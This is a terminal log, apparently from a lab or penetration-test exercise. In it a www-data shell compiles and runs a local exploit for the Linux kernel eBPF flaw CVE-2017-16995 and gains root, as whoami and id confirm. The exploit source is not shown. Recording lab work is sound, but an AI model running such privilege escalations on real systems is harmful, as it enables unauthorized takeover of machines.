 www-data@ubuntu:/tmp/test_jun/exploits/cve-2017-16995$ ls -al
ls -al
total 28
drwxr-xr-x 2 www-data www-data  4096 Feb 11 09:50 .
drwxr-xr-x 5 www-data www-data  4096 Feb 11 09:50 ..
-rw-r--r-- 1 www-data www-data   579 Feb 11 09:50 README.md
-rw-r--r-- 1 www-data www-data 13236 Feb 11 09:50 cve-2017-16995.c
www-data@ubuntu:/tmp/test_jun/exploits/cve-2017-16995$ gcc cve-2017-16995.c -o cve-2017-16995
<un/exploits/cve-2017-16995$ gcc cve-2017-16995.c -o cve-2017-16995
www-data@ubuntu:/tmp/test_jun/exploits/cve-2017-16995$ ls -al
ls -al
total 48
drwxr-xr-x 2 www-data www-data  4096 Feb 11 09:51 .
drwxr-xr-x 5 www-data www-data  4096 Feb 11 09:50 ..
-rw-r--r-- 1 www-data www-data   579 Feb 11 09:50 README.md
-rwxr-xr-x 1 www-data www-data 18440 Feb 11 09:51 cve-2017-16995
-rw-r--r-- 1 www-data www-data 13236 Feb 11 09:50 cve-2017-16995.c
www-data@ubuntu:/tmp/test_jun/exploits/cve-2017-16995$ ./cve-2017-16995
./cve-2017-16995
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)